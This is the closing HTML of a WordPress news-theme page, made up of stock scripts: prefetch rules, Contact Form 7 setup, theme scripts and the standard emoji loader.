        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://businessmensedition.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/businessmensedition.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessmensedition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessmensedition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>